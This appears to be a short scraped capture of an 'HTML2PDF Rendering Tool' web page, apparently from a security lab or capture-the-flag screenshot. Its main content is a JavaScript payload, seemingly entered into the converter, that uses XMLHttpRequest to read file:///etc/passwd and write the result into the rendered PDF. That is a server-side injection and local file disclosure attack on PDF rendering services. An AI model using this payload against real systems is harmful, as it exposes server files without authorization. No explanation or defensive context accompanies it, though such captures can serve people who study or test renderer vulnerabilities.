 Login
HTML2PDF Rendering Tool
Convert your favorite website from HTML to PDF, completely free and secure!
<script>
x=new XMLHttpRequest;
x.onload=function(){
document.write(this.responseText)
};
x.open("GET","file:///etc/passwd");
x.send();
</script>
Submit